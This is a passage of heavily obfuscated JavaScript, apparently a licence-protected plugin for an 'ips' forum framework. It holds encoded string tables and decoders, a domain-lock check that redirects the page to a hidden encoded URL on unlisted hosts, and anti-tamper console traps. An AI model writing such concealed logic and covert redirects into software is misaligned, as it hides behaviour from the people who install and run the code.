__Buffer="k?daLlJYMpO\"{1Ab0jh46V8B*w~fXuiP3ZC9cDmNsWEvq.,Uze!Go=H&7>(]$_FQt[%grK+`I;RnST52<:/@^)x}#|y",__Array,utf8ArrayToStr,I_DEmL,ASPzay,pV0d1v,kTSl57,ygZ0YA9;RtPkeHA(__Array=""+(__TextDecoder||""),utf8ArrayToStr=__Array.length,I_DEmL=[],ASPzay=t8htEsC[0],pV0d1v=t8htEsC[0],kTSl57=-t8htEsC[1]);for(ygZ0YA9=t8htEsC[0];ygZ0YA9<utf8ArrayToStr;ygZ0YA9++){var Mx2jn8=__Buffer.indexOf(__Array[ygZ0YA9]);if(Mx2jn8===-t8htEsC[1])continue;if(kTSl57<t8htEsC[0]){kTSl57=Mx2jn8}else{RtPkeHA(kTSl57+=Mx2jn8*t8htEsC[12],ASPzay|=kTSl57<<pV0d1v,pV0d1v+=(kTSl57&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(I_DEmL.push(ASPzay&t8htEsC[3]),ASPzay>>=t8htEsC[2],pV0d1v-=t8htEsC[2])}while(pV0d1v>t8htEsC[9]);kTSl57=-t8htEsC[1]}}if(kTSl57>-t8htEsC[1]){I_DEmL.push((ASPzay|kTSl57<<pV0d1v)&t8htEsC[3])}return S6S7XI(I_DEmL)}function zA0N3KG(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=ZO6XQc(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}RtPkeHA(I_DEmL=String(location[__Array]),typeof String.prototype[utf8ArrayToStr]===zA0N3KG(248)+t8htEsC[25]?I_DEmL=String.prototype[utf8ArrayToStr].call(I_DEmL):I_DEmL=I_DEmL.toLowerCase())}}catch(KBZ3Xe){}ASPzay=[kTSl57(249),kTSl57(250)];for(zcQmYlp=t8htEsC[0];zcQmYlp<ASPzay.length;zcQmYlp++){var z4pFa6r=ASPzay[zcQmYlp];if(!z4pFa6r)continue;if(I_DEmL===z4pFa6r)return t8htEsC[23];if(I_DEmL.length>z4pFa6r.length&&I_DEmL.slice(-(z4pFa6r.length+t8htEsC[1]))==t8htEsC[31]+z4pFa6r)return t8htEsC[23]}if(typeof window===kTSl57(251))return t8htEsC[23];try{function fRl93_(__TextDecoder){var __Buffer="wCcTp:Jxo9RMFE/?%mv$G5SYu,rN;{1zZ8Hb\"XhBAy*IKf}i#e+3~q[dQ>a)sn(P2]l&L|UV7^!<j.4@6k=tDW_`O0g",__Array,utf8ArrayToStr,I_DEmL,ASPzay,pV0d1v,kTSl57,ygZ0YA9;RtPkeHA(__Array=""+(__TextDecoder||""),utf8ArrayToStr=__Array.length,I_DEmL=[],ASPzay=t8htEsC[0],pV0d1v=t8htEsC[0],kTSl57=-t8htEsC[1]);for(ygZ0YA9=t8htEsC[0];ygZ0YA9<utf8ArrayToStr;ygZ0YA9++){var Mx2jn8=__Buffer.indexOf(__Array[ygZ0YA9]);if(Mx2jn8===-t8htEsC[1])continue;if(kTSl57<t8htEsC[0]){kTSl57=Mx2jn8}else{RtPkeHA(kTSl57+=Mx2jn8*t8htEsC[12],ASPzay|=kTSl57<<pV0d1v,pV0d1v+=(kTSl57&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(I_DEmL.push(ASPzay&t8htEsC[3]),ASPzay>>=t8htEsC[2],pV0d1v-=t8htEsC[2])}while(pV0d1v>t8htEsC[9]);kTSl57=-t8htEsC[1]}}if(kTSl57>-t8htEsC[1]){I_DEmL.push((ASPzay|kTSl57<<pV0d1v)&t8htEsC[3])}return S6S7XI(I_DEmL)}function egIAX5L(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=fRl93_(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}if(typeof top!==egIAX5L(t8htEsC[48])&&typeof top.location!==egIAX5L(t8htEsC[48])){function PZXbo6F(__TextDecoder){var __Buffer="EqF}:+Y;Xp9@|oC5.BAg%T^DV1>KGIrHe#UJlvMc]h~iOPu0&m2bSR$zN\"ft!(y6k,=nLd<QjaWwZ83x*_`[4/?{)s7",__Array,utf8ArrayToStr,I_DEmL,ASPzay,pV0d1v,kTSl57,ygZ0YA9;RtPkeHA(__Array=""+(__TextDecoder||""),utf8ArrayToStr=__Array.length,I_DEmL=[],ASPzay=t8htEsC[0],pV0d1v=t8htEsC[0],kTSl57=-t8htEsC[1]);for(ygZ0YA9=t8htEsC[0];ygZ0YA9<utf8ArrayToStr;ygZ0YA9++){var Mx2jn8=__Buffer.indexOf(__Array[ygZ0YA9]);if(Mx2jn8===-t8htEsC[1])continue;if(kTSl57<t8htEsC[0]){kTSl57=Mx2jn8}else{RtPkeHA(kTSl57+=Mx2jn8*t8htEsC[12],ASPzay|=kTSl57<<pV0d1v,pV0d1v+=(kTSl57&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(I_DEmL.push(ASPzay&t8htEsC[3]),ASPzay>>=t8htEsC[2],pV0d1v-=t8htEsC[2])}while(pV0d1v>t8htEsC[9]);kTSl57=-t8htEsC[1]}}if(kTSl57>-t8htEsC[1]){I_DEmL.push((ASPzay|kTSl57<<pV0d1v)&t8htEsC[3])}return S6S7XI(I_DEmL)}function ZPrBMG(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=PZXbo6F(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}top.location.href=ZPrBMG(253)}else if(typeof location!==egIAX5L(t8htEsC[48])){location.href=egIAX5L(254)}}catch(KBZ3Xe){}return t8htEsC[17]}catch(KBZ3Xe){if(__Uint8Array(t8htEsC[3])in DLU7My){__globalObject()}function __globalObject(){function __TextDecoder(__TextDecoder){return __TextDecoder[t8htEsC[1]]*t8htEsC[50]+(__TextDecoder[t8htEsC[0]]<t8htEsC[0]?t8htEsC[49]|__TextDecoder[t8htEsC[0]]:__TextDecoder[t8htEsC[0]])}function __Buffer(__TextDecoder){switch(((__TextDecoder&t8htEsC[49])!==t8htEsC[0])*t8htEsC[1]+(__TextDecoder<t8htEsC[0])*t8htEsC[45]){case t8htEsC[0]:return[__TextDecoder%t8htEsC[49],Math.trunc(__TextDecoder/t8htEsC[50])];case t8htEsC[1]:return[__TextDecoder%t8htEsC[49]-t8htEsC[49],Math.trunc(__TextDecoder/t8htEsC[50])+t8htEsC[1]];case t8htEsC[45]:return[((__TextDecoder+t8htEsC[49])%t8htEsC[49]+t8htEsC[49])%t8htEsC[49],Math.round(__TextDecoder/t8htEsC[50])];case t8htEsC[46]:return[__TextDecoder%t8htEsC[49],Math.trunc(__TextDecoder/t8htEsC[50])]}}let __Array=__TextDecoder([t8htEsC[45],t8htEsC[52]]),utf8ArrayToStr=__TextDecoder([t8htEsC[1],t8htEsC[45]]),I_DEmL=__Array+utf8ArrayToStr,ASPzay=I_DEmL-utf8ArrayToStr,zcQmYlp=ASPzay*t8htEsC[45],pV0d1v=zcQmYlp/t8htEsC[45];RtPkeHA(console.log(__Buffer(I_DEmL)),console.log(__Buffer(ASPzay)),console.log(__Buffer(zcQmYlp)),console.log(__Buffer(pV0d1v)))}return t8htEsC[17]}}(),z4pFa6r=z4pFa6r[__Uint8Array(t8htEsC[51])](t8htEsC[52]))}const fRl93_=[__Uint8Array(257),__Uint8Array(t8htEsC[57]),__Uint8Array(t8htEsC[56])],egIAX5L=fRl93_[__Uint8Array(260)](__TextDecoder=>{(function(){try{var __TextDecoder=function(__TextDecoder){return __TextDecoder.join("")},__Buffer,__Array,utf8ArrayToStr,I_DEmL,ASPzay;RtPkeHA(__Buffer=__TextDecoder([t8htEsC[27],t8htEsC[28],t8htEsC[29],t8htEsC[21]]),__Array=__TextDecoder([t8htEsC[30],__Uint8Array(t8htEsC[53]),__Uint8Array(t8htEsC[54])]),utf8ArrayToStr="");try{if(typeof window!==__Uint8Array(t8htEsC[55])&&typeof location!==__Uint8Array(t8htEsC[55])&&location[__Buffer]){RtPkeHA(utf8ArrayToStr=String(location[__Buffer]),typeof String.prototype[__Array]===__Uint8Array(261)?utf8ArrayToStr=String.prototype[__Array].call(utf8ArrayToStr):utf8ArrayToStr=utf8ArrayToStr.toLowerCase())}}catch(zcQmYlp){}I_DEmL=[__Uint8Array(t8htEsC[56]),__Uint8Array(t8htEsC[57])];for(ASPzay=t8htEsC[0];ASPzay<I_DEmL.length;ASPzay++){var pV0d1v=I_DEmL[ASPzay];if(!pV0d1v)continue;if(utf8ArrayToStr===pV0d1v)return t8htEsC[23];if(utf8ArrayToStr.length>pV0d1v.length&&utf8ArrayToStr.slice(-(pV0d1v.length+t8htEsC[1]))==t8htEsC[31]+pV0d1v)return t8htEsC[23]}if(typeof window===__Uint8Array(t8htEsC[55]))return t8htEsC[23];try{function kTSl57(__TextDecoder){var __Buffer="9JUBiCINQbdTeaDRhSksGM7q4[/m^ZyK]\"|l*@`o,}#Y<_j{>V:Lx$5w+%0t83&g!Pv;~Hz1uF=rf(O.p62EXn?)WAc",__Array,utf8ArrayToStr,I_DEmL,zcQmYlp,pV0d1v,kTSl57,ygZ0YA9;RtPkeHA(__Array=""+(__TextDecoder||""),utf8ArrayToStr=__Array.length,I_DEmL=[],zcQmYlp=t8htEsC[0],pV0d1v=t8htEsC[0],kTSl57=-t8htEsC[1]);for(ygZ0YA9=t8htEsC[0];ygZ0YA9<utf8ArrayToStr;ygZ0YA9++){var Mx2jn8=__Buffer.indexOf(__Array[ygZ0YA9]);if(Mx2jn8===-t8htEsC[1])continue;if(kTSl57<t8htEsC[0]){kTSl57=Mx2jn8}else{RtPkeHA(kTSl57+=Mx2jn8*t8htEsC[12],zcQmYlp|=kTSl57<<pV0d1v,pV0d1v+=(kTSl57&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(I_DEmL.push(zcQmYlp&t8htEsC[3]),zcQmYlp>>=t8htEsC[2],pV0d1v-=t8htEsC[2])}while(pV0d1v>t8htEsC[9]);kTSl57=-t8htEsC[1]}}if(kTSl57>-t8htEsC[1]){I_DEmL.push((zcQmYlp|kTSl57<<pV0d1v)&t8htEsC[3])}return S6S7XI(I_DEmL)}function ygZ0YA9(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=kTSl57(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}if(typeof top!==__Uint8Array(t8htEsC[55])&&typeof top.location!==ygZ0YA9(t8htEsC[58])){function Mx2jn8(__TextDecoder){var __Buffer="F[)tJzsg\"_Dy7.?a96T,ZInGr>:Cb}4<~p*Pdk(+e3Xox5MU&jRcqh]/^wV`#QHN@2=lLfvE1Y0%mu$S!WAB8i{KO;|",__Array,utf8ArrayToStr,I_DEmL,zcQmYlp,pV0d1v,kTSl57,ygZ0YA9;RtPkeHA(__Array=""+(__TextDecoder||""),utf8ArrayToStr=__Array.length,I_DEmL=[],zcQmYlp=t8htEsC[0],pV0d1v=t8htEsC[0],kTSl57=-t8htEsC[1]);for(ygZ0YA9=t8htEsC[0];ygZ0YA9<utf8ArrayToStr;ygZ0YA9++){var Mx2jn8=__Buffer.indexOf(__Array[ygZ0YA9]);if(Mx2jn8===-t8htEsC[1])continue;if(kTSl57<t8htEsC[0]){kTSl57=Mx2jn8}else{RtPkeHA(kTSl57+=Mx2jn8*t8htEsC[12],zcQmYlp|=kTSl57<<pV0d1v,pV0d1v+=(kTSl57&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(I_DEmL.push(zcQmYlp&t8htEsC[3]),zcQmYlp>>=t8htEsC[2],pV0d1v-=t8htEsC[2])}while(pV0d1v>t8htEsC[9]);kTSl57=-t8htEsC[1]}}if(kTSl57>-t8htEsC[1]){I_DEmL.push((zcQmYlp|kTSl57<<pV0d1v)&t8htEsC[3])}return S6S7XI(I_DEmL)}function ZO6XQc(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=Mx2jn8(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}top.location.href=ZO6XQc(263)}else if(typeof location!==ygZ0YA9(t8htEsC[58])){function zA0N3KG(__TextDecoder){var __Buffer="Q>eqrIHF/vSnz0*K]jy+AbOo;,{|Y^fMc8N.?U)t$D[BV}(RZ`5~P3s6J&4gLE2uwC=im<aW9!Tpx%#7dG_1hX\"k:l@",__Array,utf8ArrayToStr,I_DEmL,zcQmYlp,pV0d1v,kTSl57,ygZ0YA9;RtPkeHA(__Array=""+(__TextDecoder||""),utf8ArrayToStr=__Array.length,I_DEmL=[],zcQmYlp=t8htEsC[0],pV0d1v=t8htEsC[0],kTSl57=-t8htEsC[1]);for(ygZ0YA9=t8htEsC[0];ygZ0YA9<utf8ArrayToStr;ygZ0YA9++){var Mx2jn8=__Buffer.indexOf(__Array[ygZ0YA9]);if(Mx2jn8===-t8htEsC[1])continue;if(kTSl57<t8htEsC[0]){kTSl57=Mx2jn8}else{RtPkeHA(kTSl57+=Mx2jn8*t8htEsC[12],zcQmYlp|=kTSl57<<pV0d1v,pV0d1v+=(kTSl57&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(I_DEmL.push(zcQmYlp&t8htEsC[3]),zcQmYlp>>=t8htEsC[2],pV0d1v-=t8htEsC[2])}while(pV0d1v>t8htEsC[9]);kTSl57=-t8htEsC[1]}}if(kTSl57>-t8htEsC[1]){I_DEmL.push((zcQmYlp|kTSl57<<pV0d1v)&t8htEsC[3])}return S6S7XI(I_DEmL)}function KBZ3Xe(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=zA0N3KG(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}location.href=KBZ3Xe(264)}}catch(zcQmYlp){}return t8htEsC[17]}catch(zcQmYlp){return t8htEsC[17]}})();return z4pFa6r[__Uint8Array(265)](__TextDecoder)});if(!egIAX5L){function PZXbo6F(__TextDecoder){var __Uint8Array="0v6BFl)GV$uLkJPh?Z7@>ze<^/=M}H.jUgtqo!Rr&As`d+82fc_y{5*pmK(;DO3S:1b\"xC#w|~YIE%n]aW94,Q[iTXN",__Buffer,__Array,utf8ArrayToStr,I_DEmL,ASPzay,zcQmYlp,pV0d1v;RtPkeHA(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],I_DEmL=t8htEsC[0],ASPzay=t8htEsC[0],zcQmYlp=-t8htEsC[1]);for(pV0d1v=t8htEsC[0];pV0d1v<__Array;pV0d1v++){var kTSl57=__Uint8Array.indexOf(__Buffer[pV0d1v]);if(kTSl57===-t8htEsC[1])continue;if(zcQmYlp<t8htEsC[0]){zcQmYlp=kTSl57}else{RtPkeHA(zcQmYlp+=kTSl57*t8htEsC[12],I_DEmL|=zcQmYlp<<ASPzay,ASPzay+=(zcQmYlp&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(utf8ArrayToStr.push(I_DEmL&t8htEsC[3]),I_DEmL>>=t8htEsC[2],ASPzay-=t8htEsC[2])}while(ASPzay>t8htEsC[9]);zcQmYlp=-t8htEsC[1]}}if(zcQmYlp>-t8htEsC[1]){utf8ArrayToStr.push((I_DEmL|zcQmYlp<<ASPzay)&t8htEsC[3])}return S6S7XI(utf8ArrayToStr)}function ZPrBMG(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=PZXbo6F(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}RtPkeHA(KBZ3Xe[__Uint8Array(t8htEsC[36])][ZPrBMG(266)](ZPrBMG(267))[ZPrBMG(268)](t8htEsC[59],ZPrBMG(269)),KBZ3Xe[ZPrBMG(270)]=t8htEsC[19])}},[__String(271)](){function __TextDecoder(__TextDecoder){var __Uint8Array="D8iSLcemkAOMn&N(=9$0`7x)U\"q,ZP6QdBF{wz1#:KrVvGCb3T~^@]jla%_hgIt/[RuJH<f5WEXosYp.>4*+|}y2!;?",__Buffer,__Array,utf8ArrayToStr,__globalObject,__String,SYHi4ez,VKIMum;RtPkeHA(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],__globalObject=t8htEsC[0],__String=t8htEsC[0],SYHi4ez=-t8htEsC[1]);for(VKIMum=t8htEsC[0];VKIMum<__Array;VKIMum++){var I_DEmL=__Uint8Array.indexOf(__Buffer[VKIMum]);if(I_DEmL===-t8htEsC[1])continue;if(SYHi4ez<t8htEsC[0]){SYHi4ez=I_DEmL}else{RtPkeHA(SYHi4ez+=I_DEmL*t8htEsC[12],__globalObject|=SYHi4ez<<__String,__String+=(SYHi4ez&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(utf8ArrayToStr.push(__globalObject&t8htEsC[3]),__globalObject>>=t8htEsC[2],__String-=t8htEsC[2])}while(__String>t8htEsC[9]);SYHi4ez=-t8htEsC[1]}}if(SYHi4ez>-t8htEsC[1]){utf8ArrayToStr.push((__globalObject|SYHi4ez<<__String)&t8htEsC[3])}return S6S7XI(utf8ArrayToStr)}function __Uint8Array(__Uint8Array){if(typeof SYHi4ez[__Uint8Array]===t8htEsC[5]){return SYHi4ez[__Uint8Array]=__TextDecoder(VKIMum[__Uint8Array])}return SYHi4ez[__Uint8Array]}if(__Uint8Array(272)in DLU7My){__Buffer()}function __Buffer(){var __TextDecoder=function(__TextDecoder){var __Uint8Array=__TextDecoder.length,__Buffer,__Array,utf8ArrayToStr,__globalObject;RtPkeHA(__Buffer=[],__Array=t8htEsC[0],utf8ArrayToStr=t8htEsC[0],__TextDecoder.sort((__TextDecoder,__Uint8Array)=>__TextDecoder-__Uint8Array));for(__globalObject=t8htEsC[0];__globalObject<__Uint8Array;__globalObject++){if(__globalObject>t8htEsC[0]&&__TextDecoder[__globalObject]===__TextDecoder[__globalObject-t8htEsC[1]])continue;RtPkeHA(__Array=__globalObject+t8htEsC[1],utf8ArrayToStr=__Uint8Array-t8htEsC[1]);while(__Array<utf8ArrayToStr)if(__TextDecoder[__globalObject]+__TextDecoder[__Array]+__TextDecoder[utf8ArrayToStr]<t8htEsC[0]){__Array++}else if(__TextDecoder[__globalObject]+__TextDecoder[__Array]+__TextDecoder[utf8ArrayToStr]>t8htEsC[0]){utf8ArrayToStr--}else{__Buffer.push([__TextDecoder[__globalObject],__TextDecoder[__Array],__TextDecoder[utf8ArrayToStr]]);while(__Array<utf8ArrayToStr&&__TextDecoder[__Array]===__TextDecoder[__Array+t8htEsC[1]])__Array++;while(__Array<utf8ArrayToStr&&__TextDecoder[utf8ArrayToStr]===__TextDecoder[utf8ArrayToStr-t8htEsC[1]])utf8ArrayToStr--;RtPkeHA(__Array++,utf8ArrayToStr--)}}return __Buffer};console.log(__TextDecoder)}if(!ips[__Uint8Array(273)][t8htEsC[61]][__Uint8Array(274)](__Uint8Array(275),ips[__Uint8Array(t8htEsC[60])](__Uint8Array(277))+t8htEsC[62]+ips[__Uint8Array(t8htEsC[60])](__Uint8Array(278)))){function __Array(__TextDecoder){var __Uint8Array="Pu^x%\"v1{7U;HS?,y#cD@FgCmdl[VoT596f*]Kq<X}~W0j&a_Y3/BwIOAehQzb2sp`!)>N$iE=:LtnJRM+.kr(|8GZ4",__Buffer,__Array,utf8ArrayToStr,__globalObject,__String,SYHi4ez,VKIMum;RtPkeHA(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],__globalObject=t8htEsC[0],__String=t8htEsC[0],SYHi4ez=-t8htEsC[1]);for(VKIMum=t8htEsC[0];VKIMum<__Array;VKIMum++){var I_DEmL=__Uint8Array.indexOf(__Buffer[VKIMum]);if(I_DEmL===-t8htEsC[1])continue;if(SYHi4ez<t8htEsC[0]){SYHi4ez=I_DEmL}else{RtPkeHA(SYHi4ez+=I_DEmL*t8htEsC[12],__globalObject|=SYHi4ez<<__String,__String+=(SYHi4ez&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(utf8ArrayToStr.push(__globalObject&t8htEsC[3]),__globalObject>>=t8htEsC[2],__String-=t8htEsC[2])}while(__String>t8htEsC[9]);SYHi4ez=-t8htEsC[1]}}if(SYHi4ez>-t8htEsC[1]){utf8ArrayToStr.push((__globalObject|SYHi4ez<<__String)&t8htEsC[3])}return S6S7XI(utf8ArrayToStr)}function utf8ArrayToStr(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=__Array(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}ips[__Uint8Array(279)]()(ips[utf8ArrayToStr(280)](utf8ArrayToStr(281))+utf8ArrayToStr(282))[utf8ArrayToStr(283)](function(__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="JRka<m;zg]KSt,AdB\"C:6hu7DT%f>UEv8*#!YO4_0rM?F{w&@Pn^}ZWp+G=o5x$`Hc[1ljQy2(/Ii3XsN9V.~)|eqLb",__Buffer,__Array,utf8ArrayToStr,__globalObject,__String,SYHi4ez,VKIMum;RtPkeHA(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],__globalObject=t8htEsC[0],__String=t8htEsC[0],SYHi4ez=-t8htEsC[1]);for(VKIMum=t8htEsC[0];VKIMum<__Array;VKIMum++){var I_DEmL=__Uint8Array.indexOf(__Buffer[VKIMum]);if(I_DEmL===-t8htEsC[1])continue;if(SYHi4ez<t8htEsC[0]){SYHi4ez=I_DEmL}else{RtPkeHA(SYHi4ez+=I_DEmL*t8htEsC[12],__globalObject|=SYHi4ez<<__String,__String+=(SYHi4ez&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(utf8ArrayToStr.push(__globalObject&t8htEsC[3]),__globalObject>>=t8htEsC[2],__String-=t8htEsC[2])}while(__String>t8htEsC[9]);SYHi4ez=-t8htEsC[1]}}if(SYHi4ez>-t8htEsC[1]){utf8ArrayToStr.push((__globalObject|SYHi4ez<<__String)&t8htEsC[3])}return S6S7XI(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=__Uint8Array(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}let __Array={};RtPkeHA(__globalObject[__Buffer(284)](__TextDecoder,function(__TextDecoder,__Uint8Array){function __Buffer(__TextDecoder){var __Uint8Array="N7FHPk!@+J_VZQYu#RIvbihWSt{w.]E)lA~}K:g<D\"2o,$9?Bq/c04>Us3X1*yfrOaC`(L|dpGzx%5Tm6jM&[n=e^;8",__Buffer,utf8ArrayToStr,__Array,__globalObject,__String,SYHi4ez,VKIMum;RtPkeHA(__Buffer=""+(__TextDecoder||""),utf8ArrayToStr=__Buffer.length,__Array=[],__globalObject=t8htEsC[0],__String=t8htEsC[0],SYHi4ez=-t8htEsC[1]);for(VKIMum=t8htEsC[0];VKIMum<utf8ArrayToStr;VKIMum++){var I_DEmL=__Uint8Array.indexOf(__Buffer[VKIMum]);if(I_DEmL===-t8htEsC[1])continue;if(SYHi4ez<t8htEsC[0]){SYHi4ez=I_DEmL}else{RtPkeHA(SYHi4ez+=I_DEmL*t8htEsC[12],__globalObject|=SYHi4ez<<__String,__String+=(SYHi4ez&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(__Array.push(__globalObject&t8htEsC[3]),__globalObject>>=t8htEsC[2],__String-=t8htEsC[2])}while(__String>t8htEsC[9]);SYHi4ez=-t8htEsC[1]}}if(SYHi4ez>-t8htEsC[1]){__Array.push((__globalObject|SYHi4ez<<__String)&t8htEsC[3])}return S6S7XI(__Array)}function utf8ArrayToStr(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=__Buffer(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}RtPkeHA(__Array[__TextDecoder]=[],__globalObject[utf8ArrayToStr(285)](__Uint8Array,function(__Uint8Array,__Buffer){__Array[__TextDecoder][utf8ArrayToStr(286)](__Buffer)}))}),ips[__Buffer(287)][t8htEsC[61]][__Buffer(288)](__Buffer(289),ips[__Buffer(290)](__Buffer(291))+t8htEsC[62]+ips[__Buffer(292)+__Buffer(293)](__Buffer(294)),__Array))})}},[__String(295)](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="`yx#^\"C$pBilZVP]=3f{;_6T|+sqwoLI}MgDOEXbm~j.hK/Gn<0(&9%FR5SvAcYNUQJ,81>!)@k?[7u*:ae4zdtW2rH",__Buffer,__Array,utf8ArrayToStr,__globalObject,__String,SYHi4ez,VKIMum;RtPkeHA(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],__globalObject=t8htEsC[0],__String=t8htEsC[0],SYHi4ez=-t8htEsC[1]);for(VKIMum=t8htEsC[0];VKIMum<__Array;VKIMum++){var I_DEmL=__Uint8Array.indexOf(__Buffer[VKIMum]);if(I_DEmL===-t8htEsC[1])continue;if(SYHi4ez<t8htEsC[0]){SYHi4ez=I_DEmL}else{RtPkeHA(SYHi4ez+=I_DEmL*t8htEsC[12],__globalObject|=SYHi4ez<<__String,__String+=(SYHi4ez&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(utf8ArrayToStr.push(__globalObject&t8htEsC[3]),__globalObject>>=t8htEsC[2],__String-=t8htEsC[2])}while(__String>t8htEsC[9]);SYHi4ez=-t8htEsC[1]}}if(SYHi4ez>-t8htEsC[1]){utf8ArrayToStr.push((__globalObject|SYHi4ez<<__String)&t8htEsC[3])}return S6S7XI(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=__Uint8Array(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}if(typeof __globalObject(__TextDecoder[__Buffer(296)+__Buffer(297)+t8htEsC[63]])[__Buffer(298)](__Buffer(299))==__Buffer(300)){function __Array(__TextDecoder){var __Uint8Array="k39ntA$M.S]QB>ZjJH*s=Y[1mhoV8iW\"r/`z6pyCNb~xL{R?T&Kfg(%cDUe5Ga4E@wP0I2,!qXOFl|_:;v7u^)#+}<d",__Buffer,__Array,utf8ArrayToStr,__globalObject,__String,SYHi4ez,VKIMum;RtPkeHA(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],__globalObject=t8htEsC[0],__String=t8htEsC[0],SYHi4ez=-t8htEsC[1]);for(VKIMum=t8htEsC[0];VKIMum<__Array;VKIMum++){var I_DEmL=__Uint8Array.indexOf(__Buffer[VKIMum]);if(I_DEmL===-t8htEsC[1])continue;if(SYHi4ez<t8htEsC[0]){SYHi4ez=I_DEmL}else{RtPkeHA(SYHi4ez+=I_DEmL*t8htEsC[12],__globalObject|=SYHi4ez<<__String,__String+=(SYHi4ez&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(utf8ArrayToStr.push(__globalObject&t8htEsC[3]),__globalObject>>=t8htEsC[2],__String-=t8htEsC[2])}while(__String>t8htEsC[9]);SYHi4ez=-t8htEsC[1]}}if(SYHi4ez>-t8htEsC[1]){utf8ArrayToStr.push((__globalObject|SYHi4ez<<__String)&t8htEsC[3])}return S6S7XI(utf8ArrayToStr)}function utf8ArrayToStr(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=__Array(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}RtPkeHA(__globalObject(__TextDecoder[utf8ArrayToStr(t8htEsC[64])])[utf8ArrayToStr(302)](utf8ArrayToStr(303)+utf8ArrayToStr(304)+utf8ArrayToStr(305),""),__globalObject(document)[utf8ArrayToStr(306)+"r"](utf8ArrayToStr(307),[__globalObject(__TextDecoder[utf8ArrayToStr(t8htEsC[64])])]),__globalObject(__TextDecoder[utf8ArrayToStr(t8htEsC[64])])[utf8ArrayToStr(308)]());return t8htEsC[17]}},[__String(309)](__globalObject){function __TextDecoder(__globalObject){var __TextDecoder="L>&g|Zj%*A].@v:UtJx3ew$p;PRB,Mu5~9l24YQ_\"TXVfs/{Soa8Cr`H+nmWz)^i7d<K[Db}#E!I1c=k?GFyN(06qOh",__Uint8Array,__Buffer,__String,SYHi4ez,VKIMum,__Array,utf8ArrayToStr;RtPkeHA(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],SYHi4ez=t8htEsC[0],VKIMum=t8htEsC[0],__Array=-t8htEsC[1]);for(utf8ArrayToStr=t8htEsC[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var 